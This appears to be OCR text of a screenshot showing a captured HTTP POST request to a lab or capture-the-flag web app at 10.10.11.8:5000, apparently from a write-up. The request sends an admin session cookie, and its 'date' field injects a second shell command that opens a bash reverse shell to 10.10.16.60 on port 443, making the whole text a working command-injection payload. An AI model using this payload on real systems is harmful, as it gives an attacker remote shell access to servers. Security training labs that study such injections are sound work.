 1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.11.8:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.8:5000/dashboard
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 date=2023-09-15; bash -c "bash -i >& /dev/tcp/10.10.16.60/443 0>&1"